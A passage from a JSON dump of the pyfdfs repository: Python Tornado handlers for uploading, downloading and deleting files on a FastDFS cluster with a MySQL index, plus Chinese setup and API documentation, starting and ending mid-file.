range(1, len(all_group) + 1):\n group_name = \"group%s\" % gc\n storages_list = json.loads(FDFSPythonClient.list_storages(group_name, \"\")[1]) # list\n for storage in storages_list:\n storage['group'] = group_name\n group_detail.append(storage)\n # print group_detail\n all_info['group_count'] = len(all_group)\n for c in all_group:\n storage_count += c['server_count']\n active_storage += c['active_count']\n total_mb += c['total_mb']\n free_mb += c['free_mb']\n all_info['storage_count'] = storage_count\n all_info['active_storage'] = active_storage\n all_info['total_mb'] = total_mb\n all_info['free_mb'] = free_mb\n all_info['used_mb'] = total_mb - free_mb\n except Exception as error:\n return False, error\n return True, (all_info, all_group, group_detail)\n\n def upload_file(self, file_path):\n \"\"\"\n 上传文件\n :param file_path: 文件路径 str\n :return:成功返回fdfs路径,失败返回None\n \"\"\"\n r_path = None\n try:\n with open(file_path, 'rb') as fp:\n file_content = fp.read()\n r_path = FDFSPythonClient.fdfs_upload(file_content, \"\")\n if r_path[0] != 0:\n return False, r_path[1]\n except Exception as error:\n return False, error\n return True, r_path[1]\n\n def delete_file(self, group_name, local_path):\n \"\"\"\n 删除文件,由mysql查询后实现删除\n 1.删除数据库数据\n 2.删除fdfs文件\n :param group_name: 文件所属fdfs的group名 str\n :param local_path: 文件所属fdfs的路径 str\n :return: True 为成功, False 为失败以及错误信息\n \"\"\"\n try:\n r = FDFSPythonClient.fdfs_delete(group_name, local_path)\n if r == 0:\n return True, None\n else:\n return False, \"fdfs delete fail\"\n except Exception as error:\n return False, str(error)\n\n def info_file(self, file_name):\n \"\"\"\n 获取文件相关信息,mysql查询\n :param file_name: 文件名\n :return: 通过mysql查询,考虑移除\n \"\"\"\n pass\n\n def download_file(self, file_name):\n \"\"\"\n 获取下载文件url,mysql查询\n :param file_name: 文件名\n :return: 通过mysql查询,考虑移除\n \"\"\"\n pass\n\n\nif __name__ == '__main__':\n f = FDFSUtils()\n f.list_all_groups()\n f.upload_file('x.txt')\n\n"
},
{
"alpha_fraction": 0.5158036351203918,
"alphanum_fraction": 0.6583725810050964,
"avg_line_length": 29.367347717285156,
"blob_id": "ce6a003ab643177e6cf94a55d3802938c93af659",
"content_id": "6ad15e2df1276f3808251e064250bc2ead4fffe8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1503,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 49,
"path": "/doc/nginx_conf.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "### Nginx 配置文件\n+ tracker nginx 配置文件\n\n``` bash\nuser www www;\nworker_processes 16;\nerror_log /opt/www/logs/error.log error;\npid /opt/www/logs/nginx.pid;\nworker_rlimit_nofile 5120;\nevents {\n use epoll;\n worker_connections 5120;\n}\nhttp {\n include mime.types;\n default_type application/octet-stream;\n sendfile on;\n tcp_nopush on;\n keepalive_timeout 20;\n tcp_nodelay on;\n proxy_next_upstream error;\n upstream pyfdfs {\n server 192.168.13.192:8000 max_fails=1 fail_timeout=600s;\n server 192.168.13.192:8001 max_fails=1 fail_timeout=600s;\n server 192.168.13.192:8002 max_fails=1 fail_timeout=600s;\n server 192.168.13.192:8003 max_fails=1 fail_timeout=600s;\n server 192.168.13.192:8004 max_fails=1 fail_timeout=600s;\n server 192.168.13.193:8000 max_fails=1 fail_timeout=600s;\n server 192.168.13.193:8001 max_fails=1 fail_timeout=600s;\n server 192.168.13.193:8002 max_fails=1 fail_timeout=600s;\n server 192.168.13.193:8003 max_fails=1 fail_timeout=600s;\n server 192.168.13.193:8004 max_fails=1 fail_timeout=600s;\n keepalive 16;\n }\n server {\n listen 80;\n server_name tracker01.afdfs.antiy;\n location / {\n proxy_pass_header Server;\n proxy_set_header Host $http_host;\n proxy_redirect off;\n proxy_set_header X-Real-IP $remote_addr;\n proxy_set_header X-Scheme $scheme;\n proxy_pass http://pyfdfs;\n client_max_body_size 1000m;\n }\n }\n}\n```"
},
{
"alpha_fraction": 0.6364594101905823,
"alphanum_fraction": 0.6680716276168823,
"avg_line_length": 18,
"blob_id": "d5fa1532cbd39373c03626d549fbe0f9b383399b",
"content_id": "f9d0ac2b359586c979e19d8d656b3c2cc3634fff",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1109,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 50,
"path": "/doc/howto_hot_add_disk.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# 1.如何热添加磁盘\n\n### 1.1.挂载磁盘\n\n``` bash\nmkfs.xfs /dev/vdc # 格式化磁盘\nmkdir /opt/fastdfs/storage/data2 # 数据存储位置\nvim /etc/fdtab\n/dev/vdc /opt/fastdfs/storage/data2 xfs defaults 0 0\n# 配置完成后,执行\nmount -a # 挂载\ndf -h # 查看是否挂载成功\n```\n\n### 1.3.配置storage\n\n``` bash\nvim /etc/fdfs/storage.conf # 修改配置文件\nstore_path0=/opt/fastdfs/storage/data1\nstore_path1=/opt/fastdfs/storage/data2\n# path(disk or mount point) count, default value is 1\nstore_path_count=2\n# 重启 storage\nservice fdfs_storaged stop \nservice fdfs_storaged start # 即可完成 节点热添加, 我使用 restart 似乎不行,好像要先关掉storage服务\n```\n\n### 1.3.配置mod_fastdfs.conf\n\n``` bash\nvim /etc/fdfs/mod_fastdfs.conf\nstore_path_count=2\nstore_path0=/opt/fastdfs/storage/data1\nstore_path1=/opt/fastdfs/storage/data2\n```\n\n### 1.4.配置nginx\n\n``` bash\nlocation /group1/M01 {\n alias /opt/fastdfs/storage/data2/data;\n ngx_fastdfs_module;\n }\n```\n\n### 1.5.重启nginx\n\n``` bash\nsh /opt/nginx restart\n```"
},
{
"alpha_fraction": 0.47651007771492004,
"alphanum_fraction": 0.5302013158798218,
"avg_line_length": 12.454545021057129,
"blob_id": "ce26472eaf7e80ae16b0bb293561b92a9929b44e",
"content_id": "a720cda0ee8252d83eb3916bcf84a1d63dda6ad1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 149,
"license_type": "permissive",
"max_line_length": 23,
"num_lines": 11,
"path": "/src/server/handlers/__init__.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/1/26\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n"
},
{
"alpha_fraction": 0.7317073345184326,
"alphanum_fraction": 0.7510162591934204,
"avg_line_length": 20.844444274902344,
"blob_id": "0ab663fa6d6082f1308f8aee0344cdf47e3ec6b2",
"content_id": "8527189b9cce04b7ac40755c18f3f4eff80c0de0",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1440,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 45,
"path": "/doc/http_api.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# PyFDFS 后端接口文档\n\n\n### 1.需求信息\n+ 使用 RESTful 风格的API\n+ 上传,下载,删除文件,获取文件信息,获取存储集群状态\n+ 支持身份认证auth (未实现)\n\n\n### 2.API\n+ 2.1.主要API信息\n\n``` bash\n文件上传\nPOST http://xxx.com/v1/upload?domain=xxxxx&filename=xxxxx&hash=false\n(domain指定域空间默认test, \nfilename指定文件名,不指定使用原始文件名,\nhash为true计算hash,默认为false不计算\nreplace参数当存在domain和文件名相同的情况时是否覆盖,默认true覆盖\nredis参数决定是否存储索引至redis,默认为false不存储,接口暂时不可用)\n文件下载\nGET http://xxx.com/v1/download/domain(域名称)/file_name(文件名)\n文件删除\nGET http://xxx.com/v1/delete/domain(域名称)/file_name(文件名)\n文件信息\nGET http://xxx.com/v1/info/domain(域名称)/file_name(文件名)\n存储服务器状态\nGET http://xxx.com/v1/storage\n获取所有 domain\nGET http://xxx.com/v1/list_domain\n获取domain中的文件名\nGET http://xxx.com/v1/list_file?domain=test&limit=100 (默认domain:test,默认limit:10)\n新建 domain\nGET http://xxx.com/v1/create_domain/domain_name(域名称)\n删除 domain (该 domain 没有文件)\nGET http://xxx.com/v1/delete_domain/domain_name(域名称)\n#\n返回信息\n{\"status\": 0, \"result\": \"xxxxxxx\"}\nstatus : 状态码\nresult : 返回具体信息,包括正确查询信息或者错误信息\n```\n\n\n### 使用 API (Python)\n\n"
},
{
"alpha_fraction": 0.6378227472305298,
"alphanum_fraction": 0.7191207408905029,
"avg_line_length": 25.302751541137695,
"blob_id": "5a9242dc15abe0f5a46f1a735d87871bfb7af657",
"content_id": "1b9ee95204133ebc257e6ba175fc0bf02749eca2",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3506,
"license_type": "permissive",
"max_line_length": 170,
"num_lines": 109,
"path": "/doc/howto_install_fdfs_so.md",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# 编译安装 fdfs 第三方 c 库\n\n### 1.系统环境\n\n``` bash\n系统环境:CentOS 7 , 64位,JSON库是在64位 CentOS6.4 上编译的,在 6.5 上测试通过,其他环境未测试 (CentOS 6, 7 应无问题)\nFastdfs版本: 5.05 ,测试已通过,其他版本暂未测试\n```\n\n### 2.编译说明\n\n+ 2.1.解压 fastdfs5.05 源码包, 复制 FastDFSClient_Python/ClientForPython 目录到 fastdfs-5.0.5/client/ 目录下\n\n``` bash\ngit clone https://github.com/cosysun/FastDFSClient_Python.git\ntar -zxf fastdfs-5.0.5.tar.gz\ncp -r FastDFSClient_Python/ClientForPython fastdfs-5.0.5/client/\n```\n\n+ 2.2.复制json文件夹到 /usr/include/ 下\n\n``` bash\ncp -r FastDFSClient_Python/ClientForPython/json /usr/include/\n```\n\n+ 2.3.复制json文件夹得文件到 /usr/local/lib 和 /usr/local/lib64\n\n``` bash\ncp FastDFSClient_Python/ClientForPython/json/lib/* /usr/local/lib/\ncp FastDFSClient_Python/ClientForPython/json/lib/* /usr/local/lib64/\n# 新建文件\nvim /etc/ld.so.conf.d/local.conf \n# 加入下面两句后保存\n/usr/local/lib\n/usr/local/lib64\n# 最后执行 ldconfig 命令\nldconfig\n```\n\n+ 2.4.安装 python-decel\n \n``` bash\n# 系统初始化时已安装\nyum install python-devel # 否则会找不到python.h\n```\n\n+ 2.5.修改ClientForPython目录下Makefile文件\n\n``` bash\nvim FastDFSClient_Python/ClientForPython/Makefile\nINC_PATH = -I. -I../../tracker -I../../storage -I../ -I ../../common -I/usr/local/include -I/usr/local/include/python2.7 -I/usr/include/fastcommon -I/usr/include/fdfsdfst\n# /usr/local/include 修改为 /use/include\n# /usr/local/include/python2.7 修改为 /usr/include/python2.7\n# /usr/include/fastcommon 不变\n# /usr/include/fdfsdfst 修改为 /usr/include/fastdfs\n```\n\n+ 2.6.编译并检查\n\n``` bash\n执行 make 编译,\n然后通过 ldd 命令查看 so 库\nldd FDFSPythonClient.so \n linux-vdso.so.1 => (0x00007fff0ff9f000)\n libfastcommon.so => /usr/lib64/libfastcommon.so (0x00007fc4dd291000)\n libfdfsclient.so => /usr/lib64/libfdfsclient.so (0x00007fc4dd07a000)\n libpthread.so.0 => /lib64/libpthread.so.0 (0x00007fc4dce5c000)\n libdl.so.2 => /lib64/libdl.so.2 (0x00007fc4dcc58000)\n libjsonlib.so => /usr/lib/libjsonlib.so (0x00007fc4dca15000)\n libstdc++.so.6 => /usr/lib64/libstdc++.so.6 (0x00007fc4dc70e000)\n libm.so.6 => /lib64/libm.so.6 (0x00007fc4dc48a000)\n libgcc_s.so.1 => /lib64/libgcc_s.so.1 (0x00007fc4dc274000)\n libc.so.6 => /lib64/libc.so.6 (0x00007fc4dbedf000)\n /lib64/ld-linux-x86-64.so.2 (0x00007fc4dd6cc000)\n# 没有出现 not found 就是编译成功了\n```\n\n\n### 3.安装说明\n\n+ 3.1.安装说明\n\n``` bash\n执行上面的 2.3 步骤,然后执行 ldd 检查即可\n代码 src/server/handers/jsonlib/ 目录下也有相同的 so 文件\n```\n\n### 4.在 python 中使用\n\n``` bash\nimport FDFSPythonClient\no = FDFSPythonClient.fdfs_init(\"/etc/fdfs/client.conf\", 7)\nr = FDFSPythonClient.list_all_groups()\n# 返回的对象为json.dumps后的数据\n# list_all_groups() 监控所有group信息\n# list_one_group(\"IP地址\") 监控指定ip信息\n# list_storages(\"组名\", \"IP地址\") 监控某组下storages的信息,如果ip不为空则监控全部, \n```\n\n### 5.相关资料\n\n``` bash\ngithub项目页面\nhttps://github.com/cosysun/FastDFSClient_Python\n说明文档\nhttp://blog.csdn.net/lenyusun/article/details/44057139\n这里的JSON库是我在CentOS下编译的,有可能在其他系统上有冲突,请下载源码重新编译,地址:\nhttps://github.com/open-source-parsers/jsoncpp.git\n```"
},
{
"alpha_fraction": 0.5318215489387512,
"alphanum_fraction": 0.5378791093826294,
"avg_line_length": 41.84525680541992,
"blob_id": "ca4affaa237784e6f26db8fe34b4d06bb98065fb",
"content_id": "0f1e2b753d4a6d5ad6b475438c6165ac0a901271",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 26217,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 601,
"path": "/src/server/handlers/handler.py",
"repo_name": "w4n9H/pyfdfs",
"src_encoding": "UTF-8",
"text": "# !/usr/bin/env python\n# -*- coding: utf-8 -*-\n\n\"\"\"\n@author: mango\n@contact: [email protected]\n@create: 16/1/26\n\n# 16-01-27 : tornado文件上传模块,支持大文件\n# 16-02-01 : 文件上传功能完成\n# 16-02-02 : 下载功能完成,集群状态以及单个文件信息传接口完成\n# 16-02-03 : 功能测试\n# 16-02-19 : mysql 全部替换为使用 orm\n# 16-04-18 : 优化mysql调用,减少了50%的连接数\n\"\"\"\n\n__author__ = \"mango\"\n__version__ = \"0.1\"\n\n\nimport os\nimport json\nimport logging\nimport tornado.web\nimport tornado.gen\nfrom tornado.web import HTTPError\n\nfrom post_streamer import PostDataStreamer\nfrom hash_utils import HashUtils\nfrom fdfs_utils import FDFSUtils\nfrom mysql_utils import MySQLUtils\nfrom settings import FDFS_CONFIG\n\n\nclass HandlerExcept(Exception):\n def __init__(self, error):\n Exception.__init__(self, error)\n self.msg = error\n\n\nclass FdfsExcept(Exception):\n def __init__(self, error):\n Exception.__init__(self, error)\n self.msg = error\n\n\nclass MysqlExcept(Exception):\n def __init__(self, error):\n Exception.__init__(self, error)\n self.msg = error\n\n\n# noinspection PyAbstractClass\nclass TestHandlerV1(tornado.web.RequestHandler):\n def get(self, *args, **kwargs):\n self.write('fuck')\n\n\n# noinspection PyBroadException,PyAttributeOutsideInit,PyExceptClausesOrder\[email protected]_request_body\nclass UploadHandlerV1(tornado.web.RequestHandler):\n \"\"\"\n Tornado文件上传类,使用了 stream_request_body 支持大文件上传\n \"\"\"\n def initialize(self):\n \"\"\"\n 第一步执行,初始化操作\n :return:\n \"\"\"\n self.set_header('Content-type', 'application/json')\n self.upload_dir = FDFS_CONFIG.get('tmp_path')\n if not os.path.exists(self.upload_dir):\n os.mkdir(self.upload_dir)\n self.fdfs_client = FDFSUtils()\n self.mysql_client = MySQLUtils()\n self.file_tmp_path = None\n self.res_status = dict()\n self.file_info = dict()\n\n @tornado.gen.coroutine\n def prepare(self):\n \"\"\"\n 第二步执行,读取请求头\n :return:\n \"\"\"\n try:\n total = int(self.request.headers.get(\"Content-Length\", \"0\"))\n except:\n total = 0\n self.ps = PostDataStreamer(total, self.upload_dir)\n\n @tornado.gen.coroutine\n def data_received(self, chunk):\n \"\"\"\n 第三步执行,写文件\n :param chunk: 文件内容\n :return:\n \"\"\"\n self.ps.receive(chunk)\n\n def fdfs_index(self, file_name, domain_name, replace=False):\n \"\"\"\n 上传文件到fdfs,插入索引信息到mysql\n :return:\n 返回 0 , 正常上传并写入索引信息\n 返回 1 , mysql相关错误\n 返回 2 , fdfs相关错误\n 返回 3 , 其他错误\n \"\"\"\n try:\n exist_status, exist_info = self.mysql_client.raw_sql_fdfs_exist(file_name, domain_name)\n if exist_status == 0: # 已经存在,决定是否覆盖\n if replace: # 覆盖\n fdfs_up_status, fdfs_up_info = self.fdfs_client.upload_file(self.file_tmp_path)\n if fdfs_up_status:\n file_group, file_local_path = fdfs_up_info.split('/', 1)\n self.file_info['file_group'] = file_group\n self.file_info['file_local_path'] = file_local_path\n mysql_up_status, mysql_up_info = self.mysql_client.fdfs_update(self.file_info, file_name,\n domain_name)\n if mysql_up_status == 0:\n if exist_info.get('file_group', '') == '' or exist_info.get('file_local_path', '') == '':\n pass\n else:\n delete_status, delete_result = self.fdfs_client.delete_file(\n exist_info.get('file_group', ''), exist_info.get('file_local_path', ''))\n if delete_status:\n pass\n else:\n raise FdfsExcept(\"{res}:{group}/{path}\".format(res=delete_result,\n group=self.file_info['file_group'],\n path=self.file_info['file_local_path']))\n else:\n raise MysqlExcept(mysql_up_info)\n else: # 上传失败\n raise FdfsExcept(fdfs_up_info)\n else:\n pass\n elif exist_status == 1: # 不存在,上传新文件\n # insert 半条数据\n self.file_info['file_group'] = ''\n self.file_info['file_local_path'] = ''\n mysql_insert_status, mysql_insert_info = self.mysql_client.fdfs_insert(self.file_info)\n if mysql_insert_status:\n fdfs_up_status, fdfs_up_info = self.fdfs_client.upload_file(self.file_tmp_path)\n if fdfs_up_status:\n file_group, file_local_path = fdfs_up_info.split('/', 1)\n self.file_info['file_group'] = file_group\n self.file_info['file_local_path'] = file_local_path\n # mysql_status, mysql_info = self.mysql_client.fdfs_insert(self.file_info)\n mysql_up_status, mysql_up_info = self.mysql_client.fdfs_update_id(self.file_info, file_name,\n self.file_info['domain_id'])\n if mysql_up_status:\n pass\n else:\n raise MysqlExcept(\"update-%s\" % mysql_up_info)\n else:\n raise FdfsExcept(str(fdfs_up_info))\n else:\n raise MysqlExcept(\"insert-%s\" % mysql_insert_info)\n else:\n raise MysqlExcept(\"exist-%s\" % exist_info)\n \"\"\"\n elif exist_status == 1: # 不存在,上传新文件\n fdfs_up_status, fdfs_up_info = self.fdfs_client.upload_file(self.file_tmp_path)\n if fdfs_up_status:\n file_group, file_local_path = fdfs_up_info.split('/', 1)\n self.file_info['file_group'] = file_group\n self.file_info['file_local_path'] = file_local_path\n mysql_insert_status, mysql_insert_info = self.mysql_client.fdfs_insert(self.file_info)\n if mysql_status:\n pass\n else:\n raise MysqlExcept(\"insert-%s\" % mysql_insert_info)\n else:\n raise FdfsExcept(str(fdfs_up_info))\n else:\n raise MysqlExcept(\"exist-%s\" % exist_info)\n \"\"\"\n except MysqlExcept as error:\n return 1, str(error.msg)\n except FdfsExcept as error:\n return 2, str(error.msg)\n except Exception as error:\n return 3, str(error)\n return 0, None\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def post(self, *args, **kwargs):\n \"\"\"\n 第四步执行,获取文件信息,上传写数据库,销毁文件\n :param args:\n :param kwargs:\n :return:\n \"\"\"\n domain = self.get_argument('domain', default='test', strip=True)\n file_name = self.get_argument('filename', default=None, strip=True)\n hash_flag = self.get_argument('hash', default='false', strip=True)\n replace = self.get_argument('replace', default='false', strip=True)\n replace_flag = False\n # redis = self.get_argument('redis', default='false', strip=True)\n try:\n self.ps.finish_receive()\n # 获取文件信息\n for idx, part in enumerate(self.ps.parts):\n self.file_info['file_size'] = part.get('size', 0)\n self.file_tmp_path = part.get(\"tmpfile\").name\n if hash_flag == 'true':\n md5, crc32 = HashUtils(self.file_tmp_path).file_hash()\n self.file_info['file_md5'] = md5\n self.file_info['file_crc32'] = crc32\n else:\n self.file_info['file_md5'] = \"\"\n self.file_info['file_crc32'] = \"\"\n for header in part[\"headers\"]:\n params = header.get(\"params\", None)\n if params:\n if file_name:\n self.file_info['file_name'] = file_name\n else:\n self.file_info['file_name'] = params.get(\"filename\", \"\")\n domain_exist_stat, domain_exist_info = self.mysql_client.domain_id_exist(domain)\n if domain_exist_stat == 0:\n domain_id = domain_exist_info.get('id')\n self.file_info['domain_id'] = domain_id\n # 上传文件,写入索引\n if replace == 'true':\n replace_flag = True\n fdfs_index_status, fdfs_index_info = self.fdfs_index(self.file_info['file_name'], domain,\n replace=replace_flag)\n if fdfs_index_status == 0:\n logging.info(\"file: %s, domain: %s ,fdfs upload, index insert success\" %\n (self.file_info['file_name'], domain))\n self.res_status['status'], self.res_status['result'] = 0, self.file_info['file_name']\n else:\n logging.error(\"file: %s, domain: %s , error: %s-%s\" % (self.file_info['file_name'],\n domain, str(fdfs_index_status),\n fdfs_index_info))\n self.res_status['status'], self.res_status['result'] = fdfs_index_status, fdfs_index_info\n elif domain_exist_stat == 1:\n self.res_status['status'], self.res_status['result'] = 6, \"Domain not exist\"\n else:\n logging.error(\"file: %s, domain: %s , error: %s\" % (self.file_info['file_name'],\n domain, domain_exist_info))\n self.res_status['status'], self.res_status['result'] = 5, domain_exist_info\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 4, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.file_info.clear()\n self.ps.release_parts() # 删除处理\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit,PyBroadException\nclass DownloadHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.mysql_client = MySQLUtils()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, domain, file_name):\n try:\n if file_name:\n query_status, query_result = self.mysql_client.raw_sql_fdfs_download(file_name.strip(), domain.strip())\n if query_status:\n self.redirect(url=query_result, permanent=False, status=None)\n else:\n # logging.error(\"file: %s, domain: %s , error: %s\" % (file_name, domain, query_result))\n raise HTTPError(404)\n else:\n raise HTTPError(404)\n except:\n raise HTTPError(404)\n finally:\n self.mysql_client.close_connetc()\n # pass\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def head(self, *args, **kwargs):\n return self.get(*args, **kwargs)\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit\nclass DeleteHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.mysql_client = MySQLUtils()\n self.fdfs_client = FDFSUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, domain, file_name):\n try:\n if file_name:\n exist_status, exist_info = self.mysql_client.fdfs_exist(file_name, domain)\n if exist_status == 0: # exist\n delete_status, delete_result = self.fdfs_client.delete_file(exist_info.get('file_group', ''),\n exist_info.get('file_local_path', ''))\n if delete_status:\n mysql_status, mysql_info = self.mysql_client.fdfs_delete(file_name, domain)\n if mysql_status == 0:\n logging.info(\"file: %s ,domain: %s ,delete mysql success\" % (file_name, domain))\n self.res_status['status'], self.res_status['result'] = 0, None\n else:\n raise MysqlExcept(mysql_info)\n else:\n raise FdfsExcept(delete_result)\n elif exist_status == 1:\n raise MysqlExcept('mysql query no data')\n else:\n raise MysqlExcept(exist_info)\n else:\n raise HandlerExcept(\"no file name\")\n except MysqlExcept as error:\n logging.error(\"file: %s,domain: %s,error: %s\" % (file_name, domain, error.msg))\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except FdfsExcept as error:\n logging.error(\"file: %s,domain: %s,error: %s\" % (file_name, domain, error.msg))\n self.res_status['status'], self.res_status['result'] = 2, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 3, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit\nclass InfoHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.set_header('Content-type', 'application/json')\n self.mysql_client = MySQLUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, domain, file_name):\n try:\n if file_name:\n query_status, query_result = self.mysql_client.raw_sql_fdfs_file_info(file_name.strip(), domain)\n if query_status == 0:\n self.res_status['status'], self.res_status['result'] = 0, query_result\n elif query_status == 1:\n raise HandlerExcept('mysql query no data')\n else:\n raise MysqlExcept(\"mysql query fail , error:%s\" % str(query_result))\n else:\n raise HandlerExcept(\"no file name\")\n except MysqlExcept as error:\n logging.error(\"file: %s,domain: %s,error: %s\" % (file_name, domain, error.msg))\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except HandlerExcept as error:\n logging.info(\"file: %s,domain: %s,error: %s\" % (file_name, domain, error.msg))\n self.res_status['status'], self.res_status['result'] = 2, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 3, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit\nclass StorageHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.fdfs_client = FDFSUtils()\n self.res_status = dict()\n self.set_header('Access-Control-Allow-Origin', '*')\n self.set_header('Access-Control-Allow-Headers', 'X-Requested-With')\n self.set_header('Access-Control-Allow-Methods', 'POST, GET, OPTIONS')\n self.set_header('Access-Control-Max-Age', 1000)\n self.set_header('Access-Control-Allow-Headers', '*')\n self.set_header('Content-type', 'application/json')\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, *args, **kwargs):\n try:\n fdfs_all_status, fdfs_all_info = self.fdfs_client.list_all_groups()\n if fdfs_all_info:\n all_info, all_group, group_detail = fdfs_all_info\n result = {\n \"all_info\": all_info,\n \"all_group\": all_group,\n \"group_detail\": group_detail\n }\n self.res_status['status'], self.res_status['result'] = 0, result\n else:\n raise FdfsExcept(fdfs_all_info)\n except FdfsExcept as error:\n logging.error(error.msg)\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 2, str(error)\n finally:\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit,PyBroadException\nclass IndexHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.fdfs_client = FDFSUtils()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, *args, **kwargs):\n try:\n fdfs_all_status, fdfs_all_info = self.fdfs_client.list_all_groups()\n if fdfs_all_info:\n all_info, all_group, group_detail = fdfs_all_info\n self.render('index.html', all_info=all_info, all_group=all_group, group_detail=group_detail)\n else:\n pass\n except:\n pass\n finally:\n pass\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit,PyBroadException\nclass GetDomainHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.set_header('Content-type', 'application/json')\n self.mysql_client = MySQLUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, *args, **kwargs):\n try:\n all_domain_stat, all_domain_info = self.mysql_client.get_all_domain()\n if all_domain_stat == 0:\n self.res_status['status'], self.res_status['result'] = 0, all_domain_info\n elif all_domain_stat == 1:\n self.res_status['status'], self.res_status['result'] = 0, all_domain_info\n else:\n MysqlExcept('query all domain error: %s' % all_domain_info)\n except MysqlExcept as error:\n logging.error(\"%s\" % error.msg)\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 2, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit,PyBroadException\nclass CreateDomainHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.set_header('Content-type', 'application/json')\n self.mysql_client = MySQLUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, domain):\n try:\n if domain:\n domain_exist_stat, domain_exist_info = self.mysql_client.domain_id_exist(domain)\n if domain_exist_stat == 1:\n domain_insert_stat, domain_insert_info = self.mysql_client.id_insert(domain)\n if domain_exist_stat:\n logging.info(\"domain %s create success\" % domain)\n self.res_status['status'], self.res_status['result'] = 0, 'domain create success'\n else:\n raise MysqlExcept('create domain error: %s' % domain_insert_info)\n elif domain_exist_stat == 0:\n raise MysqlExcept('create domain error: domain exist')\n else:\n raise MysqlExcept('create domain error: %s' % domain_exist_info)\n else:\n raise HandlerExcept(\"No domain\")\n except HandlerExcept as error:\n self.res_status['status'], self.res_status['result'] = 1, error.msg\n except MysqlExcept as error:\n logging.error(\"%s\" % error.msg)\n self.res_status['status'], self.res_status['result'] = 2, error.msg\n except Exception as error:\n logging.error(str(error))\n self.res_status['status'], self.res_status['result'] = 3, str(error)\n finally:\n self.mysql_client.close_connetc()\n self.write(json.dumps(self.res_status))\n self.finish()\n\n\n# noinspection PyAbstractClass,PyAttributeOutsideInit,PyBroadException\nclass DeleteDomainHandlerV1(tornado.web.RequestHandler):\n def initialize(self):\n self.set_header('Content-type', 'application/json')\n self.mysql_client = MySQLUtils()\n self.res_status = dict()\n\n @tornado.gen.coroutine\n @tornado.web.asynchronous\n def get(self, domain):\n try:\n if domain:\n domain_exist_stst, domain_exist_info = self.mysql_client.domain_id_exist(domain)\n if domain_exist_stst == 0:\n domain_empty_stat, domain_empty_info = self.mysql_client.fdfs_empty(domain)\n if domain_empty_stat == 0:\n domain_delete_stat, domain_delete_info = self.mysql_client.delete_domain(domain)\n if domain_delete_stat == 0:\n logging.info(\"domain %s delete success\" % domain)\n self.res_status['status'], self.res_status['result'] = 0, 'domain delete success'\n else:\n raise MysqlExcept('delete domain error: %s' % domain_delete_info)\n elif domain_empty_stat == 1:\n raise MysqlExcept('Domain not empty')\n else:\n raise MysqlExcept(domain_empty_info)\n elif domain_exist_stst == 1:\n raise MysqlExcept('not this domain')\n else:\n raise 